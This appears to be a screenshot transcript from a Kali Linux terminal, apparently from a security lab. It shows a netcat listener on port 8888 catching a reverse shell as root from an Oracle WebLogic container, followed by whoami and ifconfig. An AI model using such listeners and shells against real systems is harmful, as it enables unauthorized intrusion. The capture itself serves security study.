 文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# nc -lvp 8888
listening on [any] 8888 ...
192.168.0.103: inverse host lookup failed: Unknown host
connect to [192.168.0.102] from (UNKNOWN) [192.168.0.103] 55864
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@c2eb2dc8ff79:~/Oracle/Middleware/user_projects/domains/base_domain# whoami
<Middleware/user_projects/domains/base_domain# whoami
root
root@c2eb2dc8ff79:~/Oracle/Middleware/user_projects/domains/base_domain# ifco^[[
<Middleware/user_projects/domains/base_domain# ifconifconfig
ifconfig
bash: ifconifconfig: command not found
root@c2eb2dc8ff79:~/Oracle/Middleware/user_projects/domains/base_domain# ifconfi
g
<Middleware/user_projects/domains/base_domain# ifconfig
eth0 Link encap:Ethernet HWaddr 02:42:ac:12:00:02
inet addr:172.18.0.2 Bcast:172.18.255.255 Mask:255.255.0.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:206 errors:0 dropped:0 overruns:0 frame:0
零点安全